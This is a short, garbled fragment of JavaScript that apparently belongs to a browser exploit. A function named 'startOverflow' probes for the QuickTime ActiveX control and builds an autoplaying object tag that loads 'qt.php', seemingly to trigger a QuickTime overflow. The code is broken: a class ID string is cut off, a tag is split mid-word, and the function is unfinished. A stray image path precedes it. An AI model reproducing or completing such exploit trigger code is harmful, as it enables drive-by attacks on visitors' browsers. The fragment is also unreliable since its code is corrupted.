 function startOverflow(num)
{
if (num == 0) {
try {
var qt = new ActiveXObject('QuickTime.QuickTime');
if (qt) {
var qthtml = '<object CLASSID="clsid:02BF25D5-8C1
'<param name="src" value="qt.php">'+
'<para
m name="autoplay" value="true">'+
'<param name="loop" value="false">'+
'<param name="controller" value="true">'+
'</object>';